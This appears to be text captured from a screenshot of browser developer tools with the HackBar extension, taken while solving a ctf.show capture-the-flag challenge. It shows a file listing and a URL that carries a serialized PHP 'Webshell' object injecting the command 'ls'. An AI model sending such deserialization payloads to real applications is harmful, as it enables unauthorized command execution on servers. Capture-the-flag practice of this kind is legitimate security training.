 flag.php index.php
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://09231a8d-98e9-4748-9237-464c6ebe5ed0.challenge.ctf.show/?cmd=O:8:"Webshell":1:{s:3:"cmd";s:2:"ls";}